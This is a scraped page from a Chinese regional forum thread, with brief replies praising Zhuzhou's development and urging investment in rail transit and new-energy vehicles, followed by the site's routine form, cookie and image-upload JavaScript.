<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898210" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898210" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        把轨道交通和新能源车搞上去            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898213" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898213"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898213_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898213_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('simonsunny'.length <= 6){
            author_str = '<a href="space.php?uid=84475" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">simonsunny</a>'
        }else if('simonsunny'.length > 6 && 'simonsunny'.length <= 7){
            author_str = '<a href="space.php?uid=84475" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">simonsunny</a>'
        }else{
            author_str = '<a href="space.php?uid=84475" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">simonsunny</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'simonsunny' authorid = '84475'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898213" class="avatar" onmouseover="ajaxmenu_g(80,event, this.id, 84475,80)" style="width: 80px"><img src="userface/image65.gif" width="80" height="80" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=84475" target="_blank">244</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">30</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898213" onmouseover="ajaxmenu_jb(event, this.id, 10000, 84475);" onmouseout="document.getElementById(\'ajax_dj_69898213_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(244);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=84475&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=84475" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=simonsunny" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_19" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:39</div>
    <div id="content-info" name="content-info"><!--0,84475,69898213,20,19,simonsunny,84475,simonsunny,2023-12-8 17:39,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898213" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898213" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        株洲越来越好了            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    </div>

<div class="maintable" style="clear:both; margin-top:3px">
<div id="page_id">
<table width="100%" cellspacing="0" cellpadding="0" align="center">
<tr><td valign="bottom"><div id="newspecialheader" class="left">
    <a href="post.php?action=newthread&fid=76&extra=page%3D1">
    <img src="images/dvbbs0/a3.gif" alt="发新帖" border=0></a>&nbsp;<a href="post.php?action=newthread&amp;fid=76&amp;extra=page%3D1&amp;poll=yes"><img src="images/dvbbs0/a4.gif" alt="新投票" border=0></a></div>
 <div class="left">&nbsp;<a href="post.php?action=reply&amp;fid=76&amp;tid=9433819&amp;extra=page%3D1"><img src="images/dvbbs0/hui.gif" alt="回帖" border=0></a></div>
</td><td valign="top" align="right" style="width:auto"><div style="float:right;display:inline;"><div class="p_bar"><a class="p_total">&nbsp;109&nbsp;</a><a class="p_pages">&nbsp;1/6&nbsp;</a><a class="p_curpage">1</a><a href="topic-9433819-2-1.html" class="p_num">2</a><a href="topic-9433819-3-1.html" class="p_num">3</a><a href="topic-9433819-4-1.html" class="p_num">4</a><a href="topic-9433819-5-1.html" class="p_num">5</a><a href="topic-9433819-6-1.html" class="p_num">6</a><a href="topic-9433819-2-1.html" class="p_redirect" style=" font-family:Tahoma">下一页&raquo;</a></div></div></td></table>
</div>
</div>    <link rel="stylesheet" type="text/css" href="forumdata/cache/style_27_editor.css?20080926">
<div style="margin-top:8px; margin-top:8px; width:100%; clear: both;">
<!--通栏-->
<div id="gg_b" class="spaceborder" style="background:white;padding:2px 0px;border-bottom-width:1px;margin-top:8px;" title="">
<script src="js/xc/thread_reply_top_bar.js" type="text/javascript"></script>
</div>
<script src="include/javascript/post.js" type="text/javascript"></script>
<script type="text/javascript">
var ConfigloginTipsreplyTip = '要快速回帖，请您先在上面输入用户名和密码。\r\n如果您还没有注册，请您点击上面的"我要免费注册"红色链接，先进行注册（只要30秒）';
var postminchars = parseInt('4');
var postmaxchars = parseInt('20000');
var disablepostctrl = parseInt('0');
var bbinsert = parseInt('1');
var seccodecheck = parseInt('0');
var secqaacheck = parseInt('');
function checklength(theform) {
var message = bbinsert && wysiwyg ? html2bbcode(getEditorContents()) : (!theform.parseurloff.checked ? parseurl(theform.message.value) : theform.message.value);
var showmessage = postmaxchars != 0 ? '系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节' : '';
alert('\n当前长度: ' + mb_strlen(message) + ' 字节\n\n' + showmessage);
}
function validate(theform, previewpost) {
//if(0<=0) {check_uid();}
//if(0<=0) {return false;}
if(theform.username.value==''||theform.password.value==''){
 check_uid();
 return false;
}
var message = bbinsert && wysiwyg ? html2bbcode(getEditorContents()) : (!theform.parseurloff.checked ? parseurl(theform.message.value) : theform.message.value);
if(message == "" && theform.subject.value == "" || message == ConfigloginTipsreplyTip) {
alert("请完成标题或内容栏。");
if(message == ConfigloginTipsreplyTip) {
theform.message.style.color = 'black';
theform.message.value = '';
}
theform.message.focus();
return false;
} else if(mb_strlen(theform.subject.value) > 80) {
alert("您的标题超过 80 个字符的限制。");
theform.subject.focus();
return false;
}
if(!disablepostctrl && ((postminchars != 0 && mb_strlen(message) < postminchars) || (postmaxchars != 0 && mb_strlen(message) > postmaxchars))) {
alert("您的帖子长度不符合要求。\n\n当前长度: "+mb_strlen(message)+" 字节\n系统限制: "+postminchars+" 到 "+postmaxchars+" 字节");
return false;
}
setcopy(message,'none');
theform.message.value = message;
seccheck(theform, seccodecheck, secqaacheck, previewpost);
if(previewpost) return true;
}
</script>
<div class="spaceborder" id="previewtable" style="width: 100%; clear: both; display: none; margin-top:13px; margin-bottom:13px;">
<table cellspacing="0" cellpadding="4" width="100%" align="center">
<tr class="header"><td colspan="2">预览帖子</td></tr>
<tr class="bottom">
<td class="altbg1" rowspan="2" valign="top" width="130"><span class="bold">
</span><br /><br /></td>
<td class="altbg2"><span class="smalltxt">2007-10-30 09:01</span><br />
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="line t_msg">
<tr><td id="previewmessage"><span class="bold"><span class="smalltxt"></span></span><br /><br /><span style="font-size: 14px"></span></td></tr></table>
</td></tr></table>
</div>

<form method="post" id="postform" action="post.php?action=reply&amp;fid=76&amp;tid=9433819&amp;extra=page%3D1&amp;replysubmit=yes" onSubmit="validate(this);return false;">
<input type="hidden" name="formhash" value="f0059ac1">
<div class="spaceborder" id="kshf">
<table cellspacing="0" cellpadding="4" width="100%" align="center">
<tr><td colspan="4" class="header"><a href="member.php?action=credits&amp;view=forum_reply&amp;fid=76" target="_blank"><img src="/images/dvbbs0/credits.gif" alt="查看积分策略说明" align="right" border="0" /></a>快速回复主题</td></tr>
<tr   >
  <td class="altbg1"    ><span class="bold">你的用户名:</span></td>
<td class="altbg2" align="left"><input name="username" type="text" id="username"  AUTOCOMPLETE="OFF"  value="" onfocus=this.select(); />
<span class="bold">密码:</span> <input name="password" type="password" id="password"  onfocus="this.select();" value=""   AUTOCOMPLETE="OFF"  />
&nbsp;&nbsp;<a title="" style="COLOR: #ff0000; font-weight:bold" href="register.php" target="_blank">免费注册（只要30秒）</a></td>
  </tr>
<tr class="bottom">
<td width="130" class="altbg1" valign="top" align="left"><br />
    <input class="checkbox" type="checkbox" name="parseurloff" id="parseurloff" value="1" style="visibility:hidden; width:1px; height:1px">

    <br /><input class="checkbox" type="checkbox" name="usesig" value="1"  checked="checked"> 使用个人签名<br />    <input type="hidden" name="subject" value="">
    <input type="hidden" name="wysiwyg" id="posteditor_mode" value="">
    <input type="hidden" name="fid" id="fid" value="76">    </td>
<td align="left" class="altbg2" valign="top">
    <iframe src="upload_pic.html?fid=76" name="upload_iframe" id="upload_iframe" style="width:100%" frameborder="0" scrolling="no" height="31"></iframe> 
      <br />
<script src="js/i/fasteditor.js?20080303" type="text/javascript"></script>
<script src="/include/javascript/emot.js" type="text/javascript"></script>
<span style="height: 30px;padding-top: 8px;color: #8C8C8C;">（请您文明上网理性发言！并遵守<a href="https://bbs.voc.com.cn/help/files/menu1_1.html" target="_blank" style="float:none;"><font color="#003399"><strong>相关规定</strong></font></a>。<font color="red"><strong>贴文发布前，请确认贴文内容完全由您个人创作或您得到了版权所有者的授权。</strong></font><a href="//bbs.voc.com.cn/help/files/copyright.html" target="_blank" style="float:none;"><font color="#003399"><strong>版权声明</strong></font></a>）</span><div class="postsubmit">
<input class="button" type="submit" name="replysubmit" id="postsubmit" value="发表回复" tabindex="101" title="快捷键Ctrl+Enter"   />&nbsp;
<input class="button" type="button" value="自动排版" onclick="autoformatMSG()" style="color:#0000FF" tabindex="102" title="对代普通文字帖格式调整很有帮助！" />&nbsp;
<input type="button" class="button" name="previewbutton" id="previewbutton" value="预览帖子" tabindex="103" onclick="previewpost()" title="与实际发布效果完全一致，预览无误后再发布,<br /> 如果文章格式换行没有空两格，请使用<font color=red><b>自动排版</b></font>功能！" style="font-weight:bold" />
</div>
<script type="text/javascript">
var textobj = $(editorid + '_textarea');newEditor(wysiwyg);
if(!(is_ie >= 5 || is_moz >= 2)) {
$('restoredata').style.display = 'none';
}updatetextarea('posteditor_textarea', ConfigloginTipsreplyTip);
function updatetextarea(id, msg) {
$(id).updated = 0;
$(id).value = msg;
$(id).style.color = '#999';
$(id).onclick = function(){
this.style.color = 'black';
this.value = '';
$(id).onclick = null;
}
}
</script></td>
</tr>

</table>
</div>
<br />
</form>
</div>
<!--通栏-->
<div id="gg_b" class="spaceborder" style="background:white;padding:2px 0px;border-bottom-width:1px;margin-top:8px;" title="">
<script src="js/xc/thread_reply_bar.js" type="text/javascript"></script>
</div>

</div>

<!--右侧栏-->
<div class="sd">
<script src="js/xc/thread_right_lan_top.js" type="text/javascript"></script>
<div id="bbsarea_id">
<script language="javascript">
//屏幕宽度判断
var ran_lan=getcookie("ran_lan");
if(ran_lan==0){
/*if(document.body.clientWidth <= 1368){
document.getElementById("bbsarea_id").style.display="none";
document.getElementById("content_info").style.margin=" 0 0 0 0";
document.getElementById("close_rightlan_id").style.display="none";
document.getElementById("open_rightlan_id").style.display="";
document.getElementsByTagName("body")[0].style.minWidth="960px";
}else{*/
document.getElementsByTagName("body")[0].style.minWidth="1370px";
document.getElementById("bbsarea_id").style.display="block";
document.getElementById("content_info").style.marginRight="246px";
var x = new Ajax('HTML', '');
x.get('/right_lan.php?fid=76', function(s) { document.getElementById("bbsarea_id").innerHTML=unescape(s);});
/*}*/
}else{
document.getElementById("bbsarea_id").style.display="none";
document.getElementById("content_info").style.margin=" 0 0 0 0";
document.getElementById("close_rightlan_id").style.display="none";
document.getElementById("open_rightlan_id").style.display="";
document.getElementsByTagName("body")[0].style.minWidth="960px";
}
</script>
</div>
</div>


</div>



</div>


<div style="width: 97%; clear: both;">
<div class="maintable">
<script src="js/xc/thread_page_bottom_bar.js" type="text/javascript"></script>
</div></div>
<link rel="stylesheet" href="images/editor/jquery.atwho.css" />
<script>
jq(document).ready(function(){
jq("#posteditor_textarea").atwho("@", {
data:"/ajax.php?action=atfriendtips"
});
});
</script>
<script type="text/javascript">
var isIE=!!window.ActiveXObject;
    var isIE6=isIE&&!window.XMLHttpRequest;
if(isIE6) {
    document.write("<div id=\"RDFloat_top\" style=\"position:absolute;z-index:1000;right:0;\"><a href=\"#\" style=\"width:19px;height:63px;display:block; background:url(/images/top2.gif) no-repeat;\"><span style=\"display:none;\">回顶部</span></a></div>");
    setInterval(resize,10);
    function resize(){
        top_st_top = document.documentElement.scrollTop+400;
        document.getElementById("RDFloat_top").style.top = top_st_top+'px';
    }
}else{
document.write("<div id=\"RDFloat_top\" style=\"position:fixed;top:50%;z-index:1000;right:0;\"><a href=\"#\" style=\"width:19px;height:63px;display:block; background:url(/images/top2.gif) no-repeat;\"><span style=\"display:none;\">回顶部</span></a></div>");
}

var DivList = document.getElementsByName("content-info");
for(var i=0;i<DivList.length;i++) {
if(DivList[i].id == 'content-info') {

var temp = DivList[i].innerHTML;
if (/<!--(.+)-->/.test(temp)){
var arr = RegExp.$1.split(",");
var padminid	= arr[0];
var pauthorid	= arr[1];
var ppid		= arr[2];
var pnumber		= arr[3];
var pcount		= arr[4];
var pusername	= arr[5];
var pauthorid	= arr[6];
var pauthor		= arr[7];
var dateline	= arr[8];
var fid	= arr[9];
var anonymous= arr[10];

var temp = "<div class=\"right\" style=\"padding: 2px; margin-top:2px; \">";
if(fid==50 && pnumber == 1 ){
temp+="<a href=\"/app/meinv/detail.php?tid=9433819\" target=\"_blank\"><img src='/images/meinv/go-new.gif' height='16' border='0' align=\"top\" style=\"margin-top:-3px\"></a>&nbsp;&nbsp;";
}
if(1 && pnumber	==1 ) {
if(anonymous == 1 && pauthorid == 0 ) {
temp+=" <a href=\"magic.php?action=anonymous&amp;tid=9433819&amp;pid="+ppid+"&styleid=37\">取消匿名</a> &nbsp; ";
}
temp+="<a href=\"magic.php?action=user&amp;tid=9433819&amp;pid="+ppid+"&styleid=37\" target=\"_blank\" class=\"icon_magic\"></a> &nbsp; &nbsp; ";
}

if((0 && 0 && !((padminid ==1 || padminid ==2 || padminid ==3) && 0 > padminid )) || (0 && pauthorid == 0) || 0 == 1) {
if(!(76==76 &&!((7 == 1 || 7 == 23) || 0)))
temp+="&nbsp;<a href=\"post.php?action=edit&amp;fid=76&amp;tid=9433819&amp;pid="+ppid+"&page=1&extra=page%3D1\" class=\"icon_edit\"></a>";
}


temp+="<a href=\"post.php?action=reply&amp;fid=76&amp;tid=9433819&amp;touid="+pauthorid+"&extra=page%3D1\" class=\"icon_reply\"></a>";
temp+="<a href=\"post.php?action=reply&amp;fid=76&amp;tid=9433819&amp;repquote="+ppid+"&extra=page%3D1&page=1\" class=\"icon_quote\"></a>";
temp+="<a href=\"misc.php?action=report&amp;fid=76&amp;tid=9433819&amp;pid="+ppid+"&page=1\" class=\"icon_report\"></a>";
temp+=" <a href=\"###\" class=\"bold\" title=\"复制帖子链接到剪贴板\" onclick=\"setcopy('http://bbs.voc.com.cn/viewthread.php?tid=9433819&page=1#pid"+ppid+"', '已经复制到剪贴板')\">";
if(pnumber == 1) {
temp+="楼主";
} else {
temp+="第<font color=\"red\">"+pnumber+"</font>楼";
}
temp+="</a></div>";
temp+="<div style=\"padding-top: 4px;padding-left: 4px;\">";
if(0 && 0) {
temp+="<a href=\"topicadmin.php?action=getip&amp;fid=76&amp;tid=9433819&amp;pid="+ppid+"\" id=\"ajax_getip_"+pcount+"\" onclick=\"ajaxmenu(event, this.id, 10000)\" class=\"icon_ip\"></a> ";
}
temp+='&nbsp;<a href="#kshf">回复主题</a>';
if(anonymous == 0) {
temp+="&nbsp;<a href=\"viewpro.php?uid="+pauthorid+"\" target=\"_blank\">查看资料</a>&nbsp;";
if(0==1 || 0 == 7940) {
temp+="&nbsp;<a href=\"threadplus.php?mod=vauditlog&amp;pid="+ppid+"\" id=\"ajax_vlog_"+pcount+"\" onclick=\"ajaxmenu(event, this.id, 10000)\" style=\"color:#CC3300; font-weight:bold\">签帖人</a>&nbsp;";
}
if(0==1 || 0==2 || 0==3) {
temp+="<a href=\"/admin_banzhu_um.php?get_user="+pauthor+"\" target=\"_blank\" style=\"color:red\">用户管理</a>";
}
if(pauthorid) {
if(!0) {
temp+="&nbsp;<a href=\"viewthread.php?tid=9433819&amp;page=1&amp;authorid="+pauthorid+"\" rel=\"nofollow\"><font color=\"#0657B2\">只看该作者</font></a>";
} else {
temp+="&nbsp;<a href=\"viewthread.php?tid=9433819&amp;page=1\" rel=\"nofollow\">显示全部帖子</a>";
}
}
}
else
{
if(0==1 || 0 == 7940) {
temp+="&nbsp;<a href=\"threadplus.php?mod=vauditlog&amp;pid="+ppid+"\" id=\"ajax_vlog_"+pcount+"\" onclick=\"ajaxmenu(event, this.id, 10000)\" style=\"color:#CC3300; font-weight:bold\">签帖人</a>&nbsp;";
}
if(pauthorid) {
if(0) { temp+="&nbsp;<a href=\"viewthread.php?tid=9433819&amp;page=1\" rel=\"nofollow\">显示全部帖子</a>"; }
}
}

temp+="&nbsp;<a href=\"forum-" + fid + "-1.html\" target=\"_blank\"><font color=\"#CC3300\">返回版面列表</font></a>";
DivList[i].innerHTML = temp;
}
}
}

</script>
 
<script>
function close_rightlan(){
var newApp_div = document.getElementById("newAppBox");
if(newApp_div){
newApp_div.style.right="33px";
}
if(discuzuid!='0'){ setcookie('ran_lan', 1, 21600); }else{ setcookie('ran_lan', 1, 21600); }
document.getElementById("bbsarea_id").style.display="none";
document.getElementById("content_info").style.marginRight="0px";
document.getElementById("close_rightlan_id").style.display="none";
document.getElementById("open_rightlan_id").style.display="";
document.getElementsByTagName("body")[0].style.minWidth="960px";
}
function open_rightlan(){
var newApp_div = document.getElementById("newAppBox");
if(newApp_div){
newApp_div.style.right="278px";
}
if(discuzuid!='0'){ setcookie('ran_lan', 0, 21600) }else{ setcookie('ran_lan', 0, 21600); }
document.getElementById("bbsarea_id").style.display="block";
document.getElementById("content_info").style.marginRight="246px";
document.getElementById("close_rightlan_id").style.display="";
document.getElementById("open_rightlan_id").style.display="none";
document.getElementsByTagName("body")[0].style.minWidth="1370px";
var x = new Ajax('HTML', '');
x.get('/right_lan.php?fid=76', function(s) { document.getElementById("bbsarea_id").innerHTML=unescape(s);});
}

var sign = 0;
if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){
  if(window.location.href.indexOf("?mobile")<0){
    try{
      if(/iPad/i.test(navigator.userAgent)){
        sign = 1;
      }else{
        window.location.href="https://bbs.voc.com.cn/mobile/#/detail?id=9433819";
      }
    }catch(e){}
  }else{
    sign = 1;
  }
}
</script><script src="/app/zhuwei/js/tbra-aio.js" type="text/javascript"></script>
<link href="/app/zhuwei/images/zhuwei.css" rel="stylesheet" type="text/css">
<script src="/app/zhuwei/js/zhuwei.js" type="text/javascript"></script>
<script src="js/i/jq_viewrhread.js?" type="text/javascript"></script>
</div><div class="headermenu_popup" id="memcp_menu" style="display: none">
<table cellpadding="4" cellspacing="0" border="0">
<tr><td class="popupmenu_option"><a href="/memcp.php">控制面板首页</a></td></tr>
<tr><td class="popupmenu_option"><a href="/memcp.php?action=profile#member_avatar">修改头像</a></td></tr>
<tr><td class="popupmenu_option"><a href="/memcp.php?action=profile">编辑个人资料-修改密码</a></td></tr><!--<tr><td class="popupmenu_option" style="border-top:1px solid orange; padding-top:5px"><a href="/my.php?item=threads">我的帖子</a></td></tr><tr><td class="popupmenu_option"><a href="/my.php?item=favorites&amp;type=thread">我的收藏</a></td></tr><tr><td class="popupmenu_option"><a href="/my.php?item=subscriptions">我的订阅</a></td></tr>-->
<tr><td class="popupmenu_option"><a href="/member.php?action=grouppermission">我的权限</a></td></tr>
<tr><td class="popupmenu_option"><a href="/stats.php">论坛状态</a></td></tr><!--<tr><td class="popupmenu_option"><a href="/my.php?item=reward&amp;type=question">我的悬赏</a></td></tr>
<tr><td class="popupmenu_option"><a href="/my.php?item=activities&amp;type=orig&amp;ended=no">我的活动</a></td></tr>--></table></div>
<script type="text/javascript">
//<![CDATA[
function seltpl(sid) {
//设置skin的cookie
if(typeof(fid)=='undefined') fid=0;
if(sid != 0) {
setcookie('skin'+fid, sid, 86400 * 30);
} else {
setcookie('skin'+fid, sid, -100);
}
top.location=top.location;
}
//]]>
</script>
<br />

<script src="/js/i/footshowmenu.js" type="text/javascript"></script>
<div class="maintable" style="color: #666; clear: both;text-align:center;margin-top:8px"><br /><a name="bottom"></a>
<div style="font-size: 11px;padding-left: 15px;font-family:Arial"><span id="debuginfo">Processed in 0.031485 s, 8 q</span>
 - <a href="/sitemap_web.php" target="_blank">sitemap</a>,
</div></div>
</center>
<script src="https://bbs.voc.com.cn/s.js" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://bbs.voc.com.cn/ip/
body_size: 225
content:
function SetCookieIP(hhours,name,value){var exp  = new Date();exp.setTime(exp.getTime() + hhours*60*60*1000); document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";}
 iploc='- 美国 康涅狄格州费尔菲尔德县费尔菲尔德镇通用电气公司';SetCookieIP(240,'userCity',iploc);SetCookieIP(240,'userCity2',iploc);b2=5;b3='1764798879:172.31.0.40:3.144.11.232';

--- FILE ---
content_type: text/html
request_url: http://bbs.voc.com.cn/upload_pic.html?fid=76
body_size: 5115
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>图片上传</title>
<META HTTP-EQUIV="pragma" CONTENT="no-cache"> 
<META HTTP-EQUIV="Cache-Control" CONTENT="no-store, must-revalidate"> 
<style type="text/css">
body {background-color: #fff0e6; margin:0px;padding:0px}
body, table, input, select, textarea, .maintable, .button, .altbg1, .altbg2 {font: 12px Tahoma,Verdana;}
td {padding:2px;}
</style>
<script type="text/javascript">
/*
	advance multiple upload
	desigend by ZhiwuShan
	edit time: 2007/10/26
*/
if (top.location==self.location){top.location="/"}
function ignoreError() {  return true;}
window.onerror = ignoreError;

var $ = function(objId){
 	if(!objId){return null; }
	if(document.getElementById){
		return eval('document.getElementById("' + objId + '")');
	}else if(document.layers){
		return eval("document.layers['" + objId +"']");
	}else{
		return eval('document.all.' + objId);
	}
 };

var userAgent = navigator.userAgent.toLowerCase();
var is_webtv = userAgent.indexOf('webtv') != -1;
var is_kon = userAgent.indexOf('konqueror') != -1;
var is_mac = userAgent.indexOf('mac') != -1;
var is_saf = userAgent.indexOf('applewebkit') != -1 || navigator.vendor == 'Apple Computer, Inc.';
var is_opera = userAgent.indexOf('opera') != -1 && opera.version();
var is_moz = (navigator.product == 'Gecko' && !is_saf) && userAgent.substr(userAgent.indexOf('firefox') + 8, 3);
var is_ns = userAgent.indexOf('compatible') == -1 && userAgent.indexOf('mozilla') != -1 && !is_opera && !is_webtv && !is_saf;
var is_ie = (userAgent.indexOf('msie') != -1 && !is_opera && !is_saf && !is_webtv) && userAgent.substr(userAgent.indexOf('msie') + 5, 3);

function findtags(parentobj, tag) {
	if(!isUndefined(parentobj.getElementsByTagName)) {
		return parentobj.getElementsByTagName(tag);
	} else if(parentobj.all && parentobj.all.tags) {
		return parentobj.all.tags(tag);
	} else {
		return null;
	}
}

function getcookie(name) {
	var cookie_start = document.cookie.indexOf(name);
	var cookie_end = document.cookie.indexOf(";", cookie_start);
	return cookie_start == -1 ? '' : document.cookie.substring(cookie_start + name.length + 1, (cookie_end > cookie_start ? cookie_end : document.cookie.length));
}

function setcookie(cookieName, cookieValue, seconds, path, domain, secure) {
	var expires = new Date();
	expires.setTime(expires.getTime() + seconds);
	document.cookie = escape(cookieName) + '=' + escape(cookieValue)
		+ (expires ? '; expires=' + expires.toGMTString() : '')
		+ (path ? '; path=' + path : '/')
		+ (domain ? '; domain=' + domain : '')
		+ (secure ? '; secure' : '');
}

function in_array(needle, haystack) {
	if(typeof needle == 'string') {
		for(var i in haystack) {
			if(haystack[i] == needle) {
					return true;
			}
		}
	}
	return false;
}

function isUndefined(variable) {
	return typeof variable == 'undefined' ? true : false;
}
//--------------------------------------------------------------------------------

//解析html参数
var pos,str,para,parastr,tempstr1;
tempstr="";
str = window.location.href;
pos = str.indexOf("?")
parastr = str.substring(pos+1);
if (str.indexOf("=")>0){
	para = parastr.split("&");
	for(i=0;i<para.length;i++)	{
		tempstr1 = para[i];
		pos = tempstr1.indexOf("=");
		//document.write (tempstr1.substring(0,pos));
		//document.write ("<br>参数"+i+":"+tempstr1.substring(0,pos));
		//document.write ("等于:"+tempstr1.substring(pos+1));
		if(tempstr1.substring(0,pos) == "fid") {
			var _fid = tempstr1.substring(pos+1);
		}
	}
}

var aid = 1;
var getNum = 1;
var thumbwidth = parseInt(400);
var thumbheight = parseInt(300);
var attachexts = new Array();
var attachwh = new Array();
var totlefile = -1;
var nameArr = new Array();

function delAttach(id) {
$('attachbody').removeChild($('attach_' + id).parentNode.parentNode.parentNode.parentNode.parentNode);
$('attachbody').innerHTML == '' && addAttach();
$('localimgpreview_' + id + '_menu') ? document.body.removeChild($('localimgpreview_' + id + '_menu')) : null;
autoResize();
totlefile--;
}

function addAttach() {

newnode = $('attachbodyhidden').firstChild.cloneNode(true);
var id = aid;
if(id==2){
	$('up_td').style.width='180px';
 	// document.getElementsByName('up_td').style.width='200px';
}
 
 	var tags;
	tags = findtags(newnode, 'input');
	for(i in tags) {
		if(tags[i]){
		if(tags[i].name == 'attach[]') {
		tags[i].id = 'attach_' + id;
		tags[i].onchange = function() {insertAttach(id)};
		tags[i].unselectable = 'on';
		}
		if(tags[i].name == 'localid[]') {
		tags[i].value = id;
		}
		}
	}
	tags = findtags(newnode, 'span');
	for(i in tags) {
		if(tags[i]){
		if(tags[i].id == 'localfile[]') {
		tags[i].id = 'localfile_' + id;
		}
			}
	}
	aid++;
	getNum++;
	$('attachbody').appendChild(newnode);
	
	totlefile++;
	if(totlefile!=0 && totlefile%10==0) alert("您已经选择了"+totlefile+"个文件！如果选择的文件过多,可能会上传失败！选择完毕后点击【开始上传】");
	
	//隐藏按钮
	var fujianLen = document.getElementsByName('fujian').length
	for(var jj=0;jj<fujianLen;jj++){
		document.getElementsByName('fujian').item(jj).style.display = "none";
	}
	document.getElementsByName('fujian').item(jj-1).style.display = "block";
	autoResize();
}

function insertAttach(id) {
	var localimgpreview = '';
	$('attach_' + id).select();
    if( $('attach_' + id).files && $('attach_' + id).files[0]){      
        path = $('attach_' + id).value;         
    } else {
		path = $('attach_' + id).value;
    	//path = document.selection.createRange().text; 
    }
//if(!path) path = $('attach_' + id).value;

var extensions = 'gif, jpg, bmp, swf,png,jpeg';
var ext = path.lastIndexOf('.') == -1 ? '' : path.substr(path.lastIndexOf('.') + 1, path.length).toLowerCase();
